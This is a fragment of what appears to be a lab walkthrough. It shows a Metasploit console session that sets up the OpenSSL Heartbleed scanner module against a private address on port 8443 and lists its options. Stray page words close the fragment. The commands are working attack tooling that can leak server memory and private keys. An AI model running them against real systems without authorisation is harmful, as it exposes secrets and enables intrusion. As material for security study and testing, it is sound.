 msf6 > use 4
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOST 192.168.122.129
RHOST => 192.168.122.129
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 192.168.122.129 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT 8443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: Non
e, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Trash
CAP Project